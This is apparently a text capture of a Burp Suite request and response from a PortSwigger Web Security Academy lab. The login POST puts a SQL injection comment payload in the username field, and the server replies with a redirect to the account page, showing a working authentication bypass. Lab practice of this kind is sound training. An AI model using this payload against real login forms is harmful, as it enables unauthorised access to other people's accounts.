 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac531fe81eff30bdc14d2baa00450011.web-security-academy.net
3 Cookie: session=6jUi5DGdOrPr31psTOKHpl2VEkxmJgoW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10 Origin: https://ac531fe81eff30bdc14d2baa00450011.web-security-academy.net
11 Referer: https://ac531fe81eff30bdc14d2baa00450011.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=cuRprWRw2MvbgIbG71CeOHEGeck3rfSB&username=administrator'--&password=d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=eTVfH675OLG1f7GP12E0nZfHM6S37m53; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7